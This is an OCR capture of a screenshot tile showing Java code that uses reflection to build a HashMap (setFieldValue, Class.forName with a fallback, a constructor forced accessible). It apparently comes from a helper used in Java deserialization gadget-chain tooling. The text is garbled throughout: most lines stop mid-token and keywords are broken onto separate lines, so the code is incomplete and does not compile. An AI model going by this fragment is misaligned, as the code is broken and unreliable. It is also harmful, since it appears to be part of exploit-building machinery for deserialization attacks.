
public
static
 HashMap<Object, Object>
        HashMap<Object, Object> s = 
n
        Reflections.setFieldValue(s, 
        Class<?> nodeC;

try
 {

            nodeC = Class.forName(
"ja
        }

catch
 ( ClassNotFoundException
            nodeC = Class.forName(
"ja
        }

        Constructor<?> nodeCons = nod
        nodeCons.setAccessible(
true
);
